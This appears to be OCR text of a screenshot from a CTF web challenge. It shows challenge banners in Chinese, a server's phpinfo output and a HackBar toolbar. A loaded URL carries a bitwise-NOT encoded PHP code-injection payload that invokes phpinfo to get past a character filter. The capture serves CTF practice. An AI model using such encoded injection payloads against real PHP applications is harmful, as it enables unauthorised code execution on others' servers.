 echo "蔡总说：注意审题！！！";
NoVic4说：不错哦小伙子，可你能拿到flag吗？
PHP Version 7.4.5
php
System
Linux 80d86a04604e 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
Build Date
Apr 17 2020 11:34:32
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Inspector HackBar Max HacKBar Network Console Debugger Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS LFI XXE Other Comm
Load URL
http://10482-0acca956-fc30-4c49.nss.ctfer.vip:9080/?wllm=~(~%8F%97%8F%96%91%99%90)();
Split URL